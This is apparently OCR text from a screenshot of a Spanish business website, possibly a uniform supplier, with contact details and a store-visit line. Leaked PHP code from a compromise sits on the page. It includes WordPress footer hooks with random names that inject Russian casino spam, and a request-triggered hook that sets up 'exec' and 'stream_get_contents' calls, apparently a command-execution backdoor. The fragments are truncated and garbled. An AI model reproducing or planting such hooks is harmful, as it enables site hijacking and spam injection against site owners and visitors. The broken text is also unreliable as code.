
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
COMO ESTAN LA
Como E